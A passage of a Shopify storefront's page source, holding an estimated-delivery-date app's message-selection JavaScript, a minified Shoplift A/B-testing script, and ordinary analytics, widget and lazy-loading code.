}
function getEDDCookie(cname){
      let name = cname + "=";
  let decodedCookie = document.cookie;
      let ca = decodedCookie.split(';');
      for(let i = 0; i <ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
        }
      }
      return "";
    }
  
function checkEDDCookie($){
        var check_edd_data = getEDDCookie("edd_data");
 
        if (check_edd_data != ""){
          check_edd_data = JSON.parse(check_edd_data);
          setEDDCountry(check_edd_data);
  
        }else {

          
            //checkUserCountry($);
            checkSBAppExtension = setInterval(function(){
            //console.log(typeof check_theme_extention)
            //console.log( check_theme_extention)
            if(typeof check_theme_extention != 'undefined'  ){
              if(check_theme_extention == 'theme_extension'){
                clearInterval(checkSBAppExtension)
                checkUserCountry($);
              }
            }
          },2000)
       
        }
}
  
function setEDDCountry(check_edd_data){
 edd_store_country_name = check_edd_data.store_country_name;
 edd_store_country_code = check_edd_data.store_country_code;
 edd_user_country_name = check_edd_data.user_country_name;
 edd_user_country_code = check_edd_data.user_country_code;

 edd_app_plan = check_edd_data.plan;
 edd_store_id = check_edd_data.store_id;
 edd_trial_store = check_edd_data.trial_store;
 edd_allowed_store = check_edd_data.allowed_store;
  
  if(edd_store_id > 2614 || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
    //console.log('Qty => based on product qty');
    if(edd_product_qty > 0){product_have_qty = 1;}
  }else{
       // console.log('Qty => based on product avaiable');
    if(product_avaiable == 'true'){product_have_qty = 1;}
  }

  var is_vaction_msg_on = 'false';
  if(typeof edd_options.is_vaction_msg_on != 'undefined'){
    is_vaction_msg_on = edd_options.is_vaction_msg_on;
  }

  if(is_vaction_msg_on == 'true' && typeof edd_options.vacation_message != 'undefined' && typeof edd_options.schedule_date != 'undefined' && typeof edd_options.schedule_end_date != 'undefined'){
      vacation_message = edd_options.vacation_message; 
      schedule_date = edd_options.schedule_date; 
      schedule_end_date = edd_options.schedule_end_date; 
     
     
      if((new Date() > new Date(schedule_date)) && (new Date() < new Date(schedule_end_date)) ){
        //console.log('=> set vacation_message')
        set_vaction_msg = '1';
        is_rule_set_for_location = '0';
         edd_preview_design = {"animation_class":"no_effect","preview_design":"set","highlight_color":"not_set","color":"#000","border":"transparent","font_size":"16","text_align":"unset","text_transform":"unset","font_weight":"unset","font_style":"unset","background_option":"color","background":"transparent","margin":"0px 0px 0px 0px ","padding":"10px 10px 10px 10px ","border_radius":"0px "};
      }
      
    }

 // console.log('set_vaction_msg =  '+set_vaction_msg )
  
  if(is_rule_set_for_location == '0'){
    //console.log('=> location wise edd message not set')
    //getSpecificEDDMsg();
    if(set_vaction_msg == '1'){
      if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_product_id).length > 0){
        is_exclude_product = '1';
        //console.log('=> exclude product');
      }else{
      edd_message = edd_options.vacation_message;
      set_specific_msg = 1;
      }
    }else{
      getSpecificEDDMsg();
    }
  }else{
   // console.log('=> location wise edd message  set')
    checkLocation = setInterval(function(){
     // console.log('get_product_location_response '+get_product_location_response)
      if(get_product_location_response == '1'){
        clearInterval(checkLocation)
        getSpecificEDDMsg();
        
      }
    },500)
  }
  
  

  if(set_specific_msg == 1){
      edd_country_name = edd_user_country_name;
      edd_country_code = edd_user_country_code;
    }else{
      edd_country_name = edd_store_country_name;
      edd_country_code = edd_store_country_code;
    }

}
  
/* changelog */
 /* function checkUserCountry($){

   $.ajax({
           url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/checkEDDPayment",
           data : {shop:edd_shop},
           type:"POST",
           success: function(response){ 
             edd_data = response;
             check_edd_data = JSON.parse(edd_data);
             

             setEDDCountry(check_edd_data);

             checkEddDataInterval = setInterval(function(){
                var check_edd_data = getEDDCookie("edd_data");
 
                if (check_edd_data == ""){
                 setEDDCookie("edd_data", edd_data);
                 clearInterval(checkEddDataInterval);
                }

             },700);
             
             
             
             
           }
         })
  } */
/* changelog */


var loadScriptInLiquidData = function (url, callback) {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState == 'loaded' || script.readyState == 'complete') {
          script.onreadystatechange = null;
          callback();
        }
      };
    } else {
      script.onload = function () {
        callback();
      };
    }
    script.src = url;
    document.getElementsByTagName('head') [0].appendChild(script);
  };

  /* check Jquery loaded in theme or not */
  if((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)){
    loadScriptInLiquidData('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function () {
      jQuery191 = jQuery.noConflict(true);
      checkEDDCookie(jQuery191);
      if(location.href.includes("/products/")){
        getProductLocation(jQuery191);
      }else{
        get_product_location_response = '1';
      }
    });

  }else{

    checkEDDCookie(jQuery);
    if(location.href.includes("/products/")){
        getProductLocation(jQuery);
      }else{
        get_product_location_response = '1';
      }
  }

  function getProductLocation($){
  /* location wise edd */

   /* if(is_rule_set_for_location == '1'){
      location_ids = edd_options.sb_location;
      location_ids = location_ids.toString();
      //console.log('=> make request for product location from shopify')
      //console.log('edd_product_id => '+edd_product_id)
      //console.log('location_ids => '+location_ids)
       $.ajax({
             url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/getProductLocation",
             data : {shop:edd_shop,product_id:edd_product_id,location_ids:location_ids},
             type:"GET",
             success: function(response){
               get_product_location_response = '1';
               locationId_having_max_qty = response.locationId_having_max_qty;
               product_locations = response.location_id;
               //console.log('=> get product locations')
               //console.log(product_locations)
             }
          })
    } */
    /* location wise edd */
}

  function getSpecificEDDMsg(){
  //console.log('call function getSpecificEDDMsg')
  if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_product_id).length > 0){
    is_exclude_product = '1';
    //console.log('=> exclude product');
  }
  
  else {

    if(typeof edd_specific_product_msg != 'undefined' && edd_specific_product_msg != 'not_set' && edd_specific_product_msg.filter(e => e.check_rule_for  == edd_product_id).length > 0){
      //console.log('Specific Mesage type => Product ');
       setEddMessageFromLiquid(edd_specific_product_msg,edd_product_id,'product');

    }
  

    if(set_specific_msg == 0 && typeof edd_collection_msg != 'undefined' && edd_collection_msg != 'not_set' ){
      //console.log('Specific Mesage type => Collection ');
        for(var c=0; c<edd_collection_id.length; c++){
         setEddMessageFromLiquid(edd_collection_msg,edd_collection_id[c],'collection');
         if(is_set_msg_for_collection == '1'){
          break;
        }
        }
    }
   

    if(set_specific_msg == 0 && typeof edd_product_vendor_msg != 'undefined' && edd_product_vendor_msg != 'not_set'  && edd_product_vendor_msg.filter(e => e.check_rule_for  == edd_product_vendor).length > 0){
      //console.log('Specific Mesage type => Product Vendor');
      setEddMessageFromLiquid(edd_product_vendor_msg,edd_product_vendor,'vendor');
    }
       

     if(set_specific_msg == 0 && typeof edd_product_tag_msg != 'undefined' && edd_product_tag_msg != 'not_set'){
       // console.log('Specific Mesage type => Product Tag');
       for(var t=0; t<edd_product_tag.length; t++){
         setEddMessageFromLiquid(edd_product_tag_msg,edd_product_tag[t],'tag');
        if(is_set_msg_for_product_tag == '1'){
          break;
        }
       }        
      }

    if(set_specific_msg == 0 && typeof edd_all_product_msg != 'undefined' && edd_all_product_msg != 'not_set'  && edd_all_product_msg.filter(e => e.check_rule_for  == 'all_product').length > 0){
        //console.log('Specific Mesage type => All Product');
        setEddMessageFromLiquid(edd_all_product_msg,'all_product','all_product');
      }    
    }  
  }

  function checkLocationWiseEddMessage(edd_msg_list,check_with,edd_rule_type,check_with_location_id){
    //console.log(edd_msg_list)
      pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id &&  e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == edd_user_country_code  && e.is_enable == '1')  ;
      pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == edd_user_country_code  && e.is_enable == '1') ;
      pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == 'all_country'  && e.is_enable == '1') ; 
      pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == 'all_country'  && e.is_enable == '1') ;
    return {'check_edd__in_out_stock_spe_c':pass_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':pass_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':pass_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':pass_edd_both_edd_all_c}
  }
  function checkZipcodeWiseEddMessage(check_edd_msg){
    get_edd_msg_arr = check_edd_msg[0];
    for(i=0;i<check_edd_msg.length;i++){
       if(typeof(check_edd_msg[i].zipcode_enable) != "undefined"){
         if(check_edd_msg[i].zipcode_enable == "1"){
           get_edd_msg_arr = check_edd_msg[i];
           break;
         }
      }
    }  
    //console.log(get_edd_msg_arr)
    return get_edd_msg_arr;
  }
  function setEddMessageFromLiquid(edd_msg_list,check_with,edd_rule_type){
      
      check_edd__in_out_stock_spe_c = [];
      check_edd_both_edd_spe_c = [];
      check_edd__in_out_stock_all_c = [];
      check_edd_both_edd_all_c = [];
      checkLocationData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};
      check_with_location_id = 'not_set';
    /* check location wise message */
    if(is_rule_set_for_location == '1'){
      set_edd_in_out_spe_c = 0;
      set_edd_both_spe_c = 0;
      set_edd_in_out_all = 0;
      set_edd_both_all = 0;
     
     /* check with location max qty having */
       checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,edd_rule_type,locationId_having_max_qty);
       if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && set_edd_in_out_spe_c == 0 ){
                  set_edd_in_out_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && set_edd_both_spe_c == 0){
                  set_edd_both_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && set_edd_in_out_all == 0){
                  set_edd_in_out_all = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && set_edd_both_all == 0){
                  set_edd_both_all = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
          }

        /* check with location all location if location having a max qty => message is not set */
      for(i=0;i<product_locations.length;i++){
        check_with_location_id = product_locations[i];
        //console.log('check with '+check_with_location_id)

        
        checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,edd_rule_type,check_with_location_id);
        //console.log(checkLocationData);
        //console.log(' check_with_location_id '+check_with_location_id+' locationId_having_max_qty '+locationId_having_max_qty +'check_edd_both_edd_all_c '+set_edd_in_out_all)
        //if(locationId_having_max_qty == check_with_location_id){
        //  console.log('get the max location ')
          if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && set_edd_in_out_spe_c == 0 ){
                  set_edd_in_out_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && set_edd_both_spe_c == 0){
                  set_edd_both_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && set_edd_in_out_all == 0){
                  set_edd_in_out_all = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && set_edd_both_all == 0){
            //console.log('set edd msg')
                  set_edd_both_all = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
           // console.log(check_edd_both_edd_all_c)
          }
      //  console.log('set_edd_both_all '+set_edd_both_all +' length  '+checkLocationData.check_edd_both_edd_all_c.length)
        //}
      //console.log(check_edd_both_edd_all_c)
        }
      }
   // console.log('***********')
    //console.log(check_edd_both_edd_all_c)
    /* check location wise message */
    
      // check_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id &&  e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == edd_user_country_code  && e.is_enable == '1')  ;
      // check_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == edd_user_country_code  && e.is_enable == '1') ;
      // check_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == 'all_country'  && e.is_enable == '1') ; 
      // check_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == 'all_country'  && e.is_enable == '1') ;

    if(check_edd__in_out_stock_spe_c.length == 0){
      // console.log('witout location 1')
             check_edd__in_out_stock_spe_c = edd_msg_list.filter(e =>  e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == edd_user_country_code  && e.is_enable == '1')  ;
     }
    if(check_edd_both_edd_spe_c.length == 0){
     // console.log('witout location 2')
             check_edd_both_edd_spe_c = edd_msg_list.filter(e =>  e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == edd_user_country_code  && e.is_enable == '1') ;
     }
    if(check_edd__in_out_stock_all_c.length == 0){
      //console.log('witout location 3')
             check_edd__in_out_stock_all_c = edd_msg_list.filter(e => e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == product_have_qty && e.country_code == 'all_country'  && e.is_enable == '1') ; 
     }
    if(check_edd_both_edd_all_c.length == 0){
     // console.log('witout location 4')
             check_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_enable == '0' && e.check_rule_for  == check_with && e.is_instock == 2 && e.country_code == 'all_country'  && e.is_enable == '1') ;
     }
    
    //console.log('check zipcode');
     //console.log(check_edd__in_out_stock_all_c)
    // console.log(typeof check_edd__in_out_stock_all_c[0].zipcode_enable);
    // console.log(check_edd__in_out_stock_all_c[0].zipcode_enable);
    // console.log(check_edd__in_out_stock_all_c[0].zipcode_list)
    
    if(check_edd__in_out_stock_spe_c.length > 0){
     // console.log('instock specific country')
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd__in_out_stock_spe_c);
     // console.log('instock all country '+check_edd_msg.length)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_spe_c;
    }
    else if(check_edd_both_edd_spe_c.length > 0){
       //console.log('both specific country')
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd_both_edd_spe_c);
      //console.log('instock all country '+check_edd_msg.length)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_spe_c;
    }
    else if(check_edd__in_out_stock_all_c.length > 0){
     // console.log('instock all country '+check_edd__in_out_stock_all_c.length)
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd__in_out_stock_all_c);
      //console.log(check_edd_msg)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_all_c;
    }
    else if(check_edd_both_edd_all_c.length > 0){
      //console.log('both all country')
      //console.log(check_edd_both_edd_all_c)
      check_edd_msg = checkZipcodeWiseEddMessage(check_edd_both_edd_all_c);
      //console.log('instock all country '+check_edd_msg.length)
      edd_zipcode_enable = check_edd_msg.zipcode_enable;
      edd_zipcode_list = check_edd_msg.zipcode_list;
      edd_preview_design = check_edd_msg.preview_design;
      edd_message = check_edd_msg.message;
      set_specific_msg = 1;
      checkSpecificMsgFor(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_all_c;
    }

    //console.log('******************* display edd messsge *****************')
    //console.log(edd_message)
  }

   function checkSpecificMsgFor(edd_rule_type){
    if(edd_rule_type == 'product'){
      is_set_msg_for_product = '1';
    }
    if(edd_rule_type == 'collection'){
      is_set_msg_for_collection = '1';
      is_set_msg_for_collection_for_collection = '1';
    }
    if(edd_rule_type == 'tag'){
      is_set_msg_for_product_tag = '1';
      is_set_msg_for_product_tag_for_location = '1';
    }
    if(edd_rule_type == 'vendor'){
      is_set_msg_for_product_vendor = '1';
    }
    if(edd_rule_type == 'all_product'){
      is_set_msg_for_all_product = '1';
    }
  }
</script>
 




<!-- Start of Shoplift scripts -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<script type="text/javascript">var w=Object.defineProperty;var g=(n,e,t)=>e in n?w(n,e,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[e]=t;var m=(n,e,t)=>(g(n,typeof e!="symbol"?e+"":e,t),t);class k{constructor(e,t,i){m(this,"shop");m(this,"host");m(this,"storageSessionKey");m(this,"cssHideClass");this.shop=e,this.host=t,this.storageSessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=i}async init(){var p,u,h;if(window.Shopify&&window.Shopify.designMode||window.location.href.includes("slScreenshot=true")||window.document.cookie.includes("preview_theme=1;"))return;this.cssHideClass&&(window.document.documentElement.classList.add(this.cssHideClass),setTimeout(this.removeAsyncHide(this.cssHideClass),4e3));const e=window.localStorage.getItem(this.storageSessionKey);let t=null;if(e)try{const c=JSON.parse(e);t=typeof(c==null?void 0:c.id)=="string"?c.id:null}catch{}const i=this.getDeviceType(),s=((p=this.getUTMValue("utm_source"))==null?void 0:p.toLowerCase())??"",r=((u=this.getUTMValue("utm_medium"))==null?void 0:u.toLowerCase())??"",l=((h=this.getUTMValue("utm_campaign"))==null?void 0:h.toLowerCase())??"",o=window.document.referrer,a=`${this.host}/assets/shoplift.js?shop=${this.shop}&url=${encodeURIComponent(window.location.href)}&sessionId=${t}&device=${i}&utm_source=${s}&utm_medium=${r}&utm_campaign=${l}&referrer=${o}`,d=window.document.createElement("script");if(d.setAttribute("type","text/javascript"),this.host.includes("ngrok.io")||this.host.includes("ngrok-free.app")){const c=await this.makeRequest({method:"get",url:a});d.textContent=c.text}else d.src=a;window.document.head.insertBefore(d,window.document.head.firstChild)}async onShopliftComplete(e,t){const i=new URL(window.location.toString());if(e&&window.localStorage.setItem(this.storageSessionKey,JSON.stringify(e)),t&&t.render==="variant"&&t.slug!==i.searchParams.get("view")){i.searchParams.set("view",t.slug),window.location.assign(i);return}this.removeAsyncHide(this.cssHideClass)(),e&&await this.sendCartEvent(e),console.log("SHOPLIFT SCRIPT INITIALIZED!"),window.shoplift=!0}async sendCartEvent(e){let t=await this.makeRequest({method:"get",url:`${window.location.origin}/cart.js`});t.data.note===null&&(t=await this.makeRequest({method:"post",url:`${window.location.origin}/cart/update.js`,data:JSON.stringify({note:""})}));const i={session_id:e.id,...t.data};await this.makeRequest({method:"post",url:`${this.host}/api/events/cart`,data:JSON.stringify(i)})}async makeRequest(e){const{url:t,method:i,headers:s}=e;return await new Promise((r,l)=>{const o=new XMLHttpRequest;if(o.open(i.toUpperCase(),t,!0),o.setRequestHeader("Accept","application/json"),o.setRequestHeader("Content-Type","application/json"),s)for(const a in s)o.setRequestHeader(a,s[a]);(this.host.includes("ngrok.io")||this.host.includes("ngrok-free.app"))&&o.setRequestHeader("ngrok-skip-browser-warning","1234"),o.send(e.data),o.onreadystatechange=function(){if(this.readyState===XMLHttpRequest.DONE)if(this.status>=200&&this.status<400){const a={text:o.responseText,data:{}};try{a.data=JSON.parse(o.responseText)}catch{}r(a)}else l()}})}getUTMValue(e){const i=decodeURIComponent(window.location.search.substring(1)).split("&");let s;for(let r=0;r<i.length;r++)if(s=i[r].split("="),s[0]===e)return s[1]||null;return null}getDeviceType(){function e(){let i=!1;return function(s){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}function t(){let i=!1;return function(s){(/android|ipad|playbook|silk/i.test(s)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(s.substr(0,4)))&&(i=!0)}(navigator.userAgent||navigator.vendor),i}return e()?"mobile":t()?"tablet":"desktop"}removeAsyncHide(e){return()=>{e&&window.document.documentElement.classList.remove(e)}}}(async function(){await(window.shopliftInstance=new k("dollaroll.myshopify.com","https://app.shoplift.ai","")).init()});
</script>
<!-- End of Shoplift scripts -->
    
<script type="text/javascript" src="https://aggle.net/js?publisher=herb.co&pid=FYN3LBYQ" async=""></script>

<!--Global Site Tag -->
<script type="text/javascript">
    var AddShoppersWidgetOptions = { 'loadCss': false, 'pushResponse': false };
    (!function(){
        var t=document.createElement("script");
        t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#61439b0627f7c37a9ea3c8b1",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
</script>
<!-- Conversion Tag -->
<script type="text/javascript">
    var AddShoppersWidgetOptions = { 'loadCss': false, 'pushResponse': false };
    
    (!function(){
        var t=document.createElement("script");t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#61439b0627f7c37a9ea3c8b1",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
</script> 
<script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "omrz8amr2y");
    </script>
    
    
    <script type="module">
        apiClient.fetchClient('daily-high-club', 'shopify');
    </script>
      
    <script src="https://analytics.ahrefs.com/analytics.js" data-key="Y9RdLVJy5JtXLVEC5KoR7Q" async></script>

    
      <script src="//dailyhighclub.com/cdn/shop/t/408/assets/splide.min.js?v=52468681314030590441766501907" async></script>
      <link href="//dailyhighclub.com/cdn/shop/t/408/assets/splide.min.css?v=44329677166622589231766501906" rel="stylesheet">
    
    <!-- <script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=dollaroll.myshopify.com'

document.head.appendChild(script);
</script> -->

    <script>

      // Function to check if element is near viewport
      function isNearViewport(element, offset = 100) {
          const rect = element.getBoundingClientRect();
          return (
              rect.top <= window.innerHeight + offset &&
              rect.bottom >= -offset &&
              rect.left <= window.innerWidth &&
              rect.right >= 0
          );
      }

      // Function to load image
      function loadImage(image) {
          const dataSrc = image.getAttribute('data-src');
          if (dataSrc) {
              image.src = dataSrc;
              image.removeAttribute('data-src'); 
          }
      }

      // Main lazy loading function
      function handleLazyLoading() {
          // Select all images that have data-src but haven't been loaded yet
          const lazyImages = document.querySelectorAll('img[data-src]');
          
          lazyImages.forEach(image => {
              if (isNearViewport(image)) {
                  loadImage(image);
              }
          });
      }

      // Set up event listeners
      function initLazyLoading() {
          // Initial check
          handleLazyLoading();
          
          // Add scroll listener with debounce
          let timeout;
